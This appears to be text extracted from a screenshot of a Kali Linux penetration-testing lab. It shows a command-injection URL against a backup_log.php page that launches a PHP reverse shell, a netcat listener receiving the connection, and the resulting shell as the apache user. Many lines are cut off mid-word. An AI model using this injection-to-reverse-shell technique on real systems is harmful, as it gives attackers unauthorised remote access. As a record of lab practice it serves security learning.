 Mozilla F
Connecting...
http://192.168.2.120/log...
File Edit View Search Terminal
192.168.2.120/logs/backup_log.php?cmd=cd /tmp;php php-rever
Most Visited Offensive Security Kali Linux Kali Docs Kali To
22:58:27root@~ >> nc -lnvp
listening on [any] 1234 ...
connect to [192.168.2.240] f
Linux slax 2.6.27.27 #1 SMP
i7-3520M CPU @ 2.90GHz Genu
15:04:22 up 3:24, 0 users
USER TTY FROM
uid=80(apache) gid=80(apache
sh: no job control in this s
sh-3.1$
GMT time is: Fri, 09 Nov
Backup Errors: